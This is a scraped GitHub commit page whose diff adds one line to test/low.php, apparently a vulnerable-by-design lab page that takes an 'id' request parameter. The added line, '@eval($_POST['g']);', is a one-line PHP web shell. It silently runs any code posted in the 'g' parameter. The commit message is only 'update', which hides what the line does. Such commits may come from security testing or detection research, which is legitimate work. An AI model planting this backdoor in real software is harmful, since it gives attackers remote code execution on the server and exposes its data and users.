 update
Browse files
master
Bypass007 committed 2分钟前
1 parent a61bbe9 commit f68427634ebb1414199ca546aff66d7d082fda21
Showing 1 changed file with 1 addition and 1 deletion.
Unified Split
2 test/low.php ...
... @@ -1,6 +1,6 @@
1 <?php 1 <?php
2 2
3 - 3 + @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) { 4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input 5 // Get input
6 $id = $_REQUEST[ 'id' ]; 6 $id = $_REQUEST[ 'id' ];